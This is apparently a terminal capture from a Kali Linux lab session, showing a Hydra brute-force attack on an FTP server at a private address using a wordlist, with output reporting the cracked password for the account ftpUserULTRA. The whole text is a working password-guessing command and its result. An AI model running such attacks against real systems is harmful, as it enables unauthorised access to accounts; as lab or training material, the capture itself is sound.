 root@kali:/usr/share/wordlists# hydra -l ftpUserULTRA -P fasttrack.txt ftp://192.168.8
1.133
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret servic
e organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-03-17 07:54:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 t
ries per task
[DATA] attacking ftp://192.168.81.133:21/
[21][ftp] host: 192.168.81.133   login: ftpUserULTRA   password: bankbank
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-03-17 07:54:54